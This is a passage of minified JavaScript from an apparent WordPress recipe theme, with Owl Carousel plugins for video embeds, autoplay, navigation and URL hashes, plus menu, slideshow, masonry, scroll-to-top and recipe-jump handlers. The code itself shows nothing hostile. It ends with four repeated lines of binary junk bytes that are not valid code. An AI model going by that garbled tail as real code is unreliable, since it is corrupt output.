class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(d="data-src",h="owl-lazy"),b.length?(e(b.attr(d)),b.remove(),!1):void("youtube"===a.type?e(f="http://img.youtube.com/vi/"+a.id+"/hqdefault.jpg"):"vimeo"===a.type&&j.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){e(f=a[0].thumbnail_large)}}))},b.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},b.prototype.play=function(f){this._core.trigger("play",null,"video"),this._playing&&this.stop();var b,g,h=j(f.target||f.srcElement),c=h.closest("."+this._core.settings.itemClass),a=this._videos[c.attr("data-video")],d=a.width||"100%",e=a.height||this._core.$stage.height();"youtube"===a.type?b='<iframe width="'+d+'" height="'+e+'" src="http://www.youtube.com/embed/'+a.id+"?autoplay=1&v="+a.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===a.type&&(b='<iframe src="http://player.vimeo.com/video/'+a.id+'?autoplay=1" width="'+d+'" height="'+e+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),c.addClass("owl-video-playing"),this._playing=c,g=j('<div style="height:'+e+"px; width:"+d+'px" class="owl-video-frame">'+b+"</div>"),h.after(g)},b.prototype.isInFullScreen=function(){var a=q.fullscreenElement||q.mozFullScreenElement||q.webkitFullscreenElement;return a&&j(a).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),(!a||!this._fullscreen||!this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===p.orientation||(this._core.state.orientation=p.orientation,!1))},b.prototype.destroy=function(){var a,b;for(a in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},j.fn.owlCarousel.Constructor.Plugins.Video=b,k=window.Zepto||window.jQuery,window,document,d=function(a){this.core=a,this.core.options=k.extend({},d.Defaults,this.core.options),this.swapping=!0,this.previous=u,this.next=u,this.handlers={"change.owl.carousel":k.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":k.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":k.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)},d.Defaults={animateOut:!1,animateIn:!1},d.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var a,b=k.proxy(this.clear,this),e=this.core.$stage.children().eq(this.previous),f=this.core.$stage.children().eq(this.next),c=this.core.settings.animateIn,d=this.core.settings.animateOut;this.core.current()!==this.previous&&(d&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),e.css({left:a+"px"}).addClass("animated owl-animated-out").addClass(d).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b)),c&&f.addClass("animated owl-animated-in").addClass(c).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b))}},d.prototype.clear=function(a){k(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},d.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},k.fn.owlCarousel.Constructor.Plugins.Animate=d,l=window.Zepto||window.jQuery,r=window,s=document,c=function(a){this.core=a,this.core.options=l.extend({},c.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":l.proxy(function(){this.autoplay()},this),"play.owl.autoplay":l.proxy(function(c,a,b){this.play(a,b)},this),"stop.owl.autoplay":l.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)},c.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},c.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(r.clearInterval(this.interval),this.interval=r.setInterval(l.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):r.clearInterval(this.interval)},c.prototype.play=function(){return!0===s.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void r.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},c.prototype.stop=function(){r.clearInterval(this.interval)},c.prototype.pause=function(){r.clearInterval(this.interval)},c.prototype.destroy=function(){var a,b;for(a in r.clearInterval(this.interval),this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},l.fn.owlCarousel.Constructor.Plugins.autoplay=c,m=window.Zepto||window.jQuery,window,document,a=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.push(m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,0,m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":m.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var d=this._core.current(),b=this._core.maximum(),c=this._core.minimum();a.data=a.property.value>b?d>=b?c:b:a.property.value<c?b:a.property.value}},this),"changed.owl.carousel":m.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":m.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=m.extend({},a.Defaults,this._core.options),this.$element.on(this._handlers)},a.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},a.prototype.initialize=function(){var b,c,a=this._core.settings;for(c in a.dotsData||(this._templates=[m("<div>").addClass(a.dotClass).append(m("<span>")).prop("outerHTML")]),a.navContainer&&a.dotsContainer||(this._controls.$container=m("<div>").addClass(a.controlsClass).appendTo(this.$element)),this._controls.$indicators=a.dotsContainer?m(a.dotsContainer):m("<div>").hide().addClass(a.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",m.proxy(function(b){var c=m(b.target).parent().is(this._controls.$indicators)?m(b.target).index():m(b.target).parent().index();b.preventDefault(),this.to(c,a.dotsSpeed)},this)),b=a.navContainer?m(a.navContainer):m("<div>").addClass(a.navContainerClass).prependTo(this._controls.$container),this._controls.$next=m("<"+a.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(a.navClass[0]).html(a.navText[0]).hide().prependTo(b).on("click",m.proxy(function(){this.prev(a.navSpeed)},this)),this._controls.$next.addClass(a.navClass[1]).html(a.navText[1]).hide().appendTo(b).on("click",m.proxy(function(){this.next(a.navSpeed)},this)),this._overrides)this._core[c]=m.proxy(this[c],this)},a.prototype.destroy=function(){var a,d,b,c;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(d in this._controls)this._controls[d].remove();for(c in this.overides)this._core[c]=this._overrides[c];for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.prototype.update=function(){var b,c,a=this._core.settings,d=this._core.clones().length/2,f=d+this._core.items().length,e=a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],b=d,c=0;f>b;b++)(c>=e||0===c)&&(this._pages.push({start:b-d,end:b-d+e-1}),c=0),c+=this._core.mergers(this._core.relative(b))},a.prototype.draw=function(){var b,c,d="",a=this._core.settings,e=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!a.nav||a.loop||a.navRewind||(this._controls.$previous.toggleClass("disabled",0>=e),this._controls.$next.toggleClass("disabled",e>=this._core.maximum())),this._controls.$previous.toggle(a.nav),this._controls.$next.toggle(a.nav),a.dots){if(b=this._pages.length-this._controls.$indicators.children().length,a.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(m.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(a.dots)},a.prototype.onTrigger=function(b){var a=this._core.settings;b.page={index:m.inArray(this.current(),this._pages),count:this._pages.length,size:a&&(a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items)}},a.prototype.current=function(){var a=this._core.relative(this._core.current());return m.grep(this._pages,function(b){return b.start<=a&&b.end>=a}).pop()},a.prototype.getPosition=function(d){var a,b,c=this._core.settings;return"page"==c.slideBy?(a=m.inArray(this.current(),this._pages),b=this._pages.length,d?++a:--a,a=this._pages[(a%b+b)%b].start):(a=this._core.relative(this._core.current()),b=this._core.items().length,d?a+=c.slideBy:a-=c.slideBy),a},a.prototype.next=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},a.prototype.prev=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},a.prototype.to=function(b,c,d){var a;d?m.proxy(this._overrides.to,this._core)(b,c):(a=this._pages.length,m.proxy(this._overrides.to,this._core)(this._pages[(b%a+a)%a].start,c))},m.fn.owlCarousel.Constructor.Plugins.Navigation=a,n=window.Zepto||window.jQuery,t=window,document,g=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(){"URLHash"==this._core.settings.startPosition&&n(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(a){var b=n(a.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[b]=a.content},this)},this._core.options=n.extend({},g.Defaults,this._core.options),this.$element.on(this._handlers),n(t).on("hashchange.owl.navigation",n.proxy(function(){var a=t.location.hash.substring(1),b=this._core.$stage.children(),c=this._hashes[a]&&b.index(this._hashes[a])||0;return!!a&&void this._core.to(c,!1,!0)},this))},g.Defaults={URLhashListener:!1},g.prototype.destroy=function(){var a,b;for(a in n(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=g},a.nav_menu=function(){function a(a){if(0===a)$("#main-content").css({"padding-top":""});else{var b=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":b}),$(window).on("resize",function(){if(991>=$(this).width()){var a=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":a})}else $("#main-content").css({"padding-top":""})})}}if(!$("#site-header").hasClass("fixed-header")&&c()){if($("#header-navigation").hasClass("nav-fixed")){var d=0;$("#wpadminbar").length&&(d=$("#wpadminbar").height());var b=$("#header-nav"),e=b.offset().top-parseFloat(b.css("marginTop").replace(/auto/,0));$(window).scroll(function(c){var a=$(this).scrollTop(),b=$("#header-navigation").outerHeight()+40;a>=e-d?($("#header-navigation").addClass("fixed-navigation"),$("#header-navigation").css({top:0+d}),$("#main-content").css({"padding-top":b})):($("#header-navigation").removeClass("fixed-navigation"),$("#main-content").css({"padding-top":""}))})}else a(0)}else a()},a.mobile_nav_menu=function(){$("#mobile-nav-button").click(function(a){a.preventDefault(),$("#mobile-nav-button").toggleClass("active"),$("#site-header-inner,#header-nav,#main-content,footer").toggleClass("menu-active")}),$("#header-nav #nav-ul > .menu-item-has-children > a,#header-nav #nav-ul > ul > .page_item_has_children > a").append('<span class="sub-drop-icon fas fa-angle-down"></span>'),$("#header-nav .sub-menu > .menu-item-has-children > a,#header-nav .children > .page_item_has_children > a").append('<span class="sub-drop-icon sub-second-drop fas fa-angle-down"></span>'),$(".sub-drop-icon").on("click",function(a){a.preventDefault(),c()||($(this).closest(".menu-item,.page_item").find("> .sub-menu, > .children").slideToggle(250).toggleClass("opened"),$(this).toggleClass("fas fa-angle-down fas fa-angle-up"))}),$("#main-content,footer").on("click",function(){$("#mobile-nav-button").hasClass("active")&&($("#site-header-inner,#header-nav,#main-content,footer").removeClass("menu-active"),$("#mobile-nav-button").removeClass("active"))})},a.slideshows=function(){if($.fn.owlCarousel){if($(".carousel .featured-slide,.carousel .post-slide").length>1){var a=1,b=20,c=!1,d=5e3,e=!1,f=!1,g=!1;$(".carousel").each(function(){var h=this.id;"true"===$(this).attr("data-slide-center")&&(e=!0,$(".featured-narrow").length>0&&$(".featured-narrow").hasClass("featured-split")||(f=!0),$("body.boxed").length>0&&$(".featured-section").hasClass("featured-split")&&(f=!1)),"true"===$(this).attr("data-multi-slide")&&(a=$(this).attr("data-multi-slide-no"),$("body").hasClass("rtl")&&(g=!0)),""!==$(this).attr("data-slide-margin")&&$.isNumeric($(this).attr("data-slide-margin"))&&(b=$(this).attr("data-slide-margin")),"true"===$(this).attr("data-autoplay")&&(c=!0,d=$(this).attr("data-autoplay-speed")),$("#"+h).owlCarousel({autoplay:c,autoplayTimeout:d,autoplayHoverPause:!0,items:parseInt(a),navigation:!1,loop:!0,rtl:g,responsive:{1:{items:1,margin:parseInt(15),center:!1},992:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f},1400:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f}}})})}$(".previous-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("prev.owl.carousel")}),$(".next-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("next.owl.carousel")})}},a.isotope=function(){$.fn.isotope&&$(document).ready(function(){$("body:not(.rtl) .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]"}),$("body.rtl .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]",isOriginLeft:!1})})},a.scroll_top=function(){$(window).scroll(function(){$(document).scrollTop()>50?$("#scroll-top").fadeIn(500):$("#scroll-top").fadeOut(500)}),$("#scroll-top").on("click",function(a){$("html,body").animate({scrollTop:0},500),a.preventDefault()})},a.owl_carousel(),a.nav_menu(),a.mobile_nav_menu(),a.slideshows(),a.isotope(),a.scroll_top()})
;jQuery(function($){"use strict";var a={};a.recipe_jump_button=function(){$(".cuisine-recipe-jump .button").on("click",function(b){b.preventDefault();var a=40;$("body").hasClass("admin-bar")&&(a+=30),$("html, body").animate({scrollTop:$(".cuisine-recipe-card").first().offset().top-a},0)})},a.recipe_jump_button()})
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
